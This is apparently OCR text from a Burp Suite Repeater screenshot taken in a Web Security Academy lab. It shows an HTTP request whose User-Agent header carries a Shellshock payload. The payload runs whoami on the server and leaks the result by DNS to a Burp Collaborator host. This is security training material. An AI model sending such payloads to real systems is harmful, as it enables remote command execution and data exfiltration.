 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://acf61fdd1f99f0f980c611fa005800b4.web-security-academy.net
Request
Response
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host:
acf61fdd1f99f0f980c611fa005800b4.web-security-academ
y.net
3 Cookie: session=YJCtJu5gw7c9d4wnixrX2J4JL364zdlC
4 User-Agent: () { :; }; /bin/nslookup
$(whoami).eew1khb8ubn388j60vcjqlc36uck09.burpcollabo
rator.net
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acf61fdd1f99f0f980c611fa005800b4.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches
Ready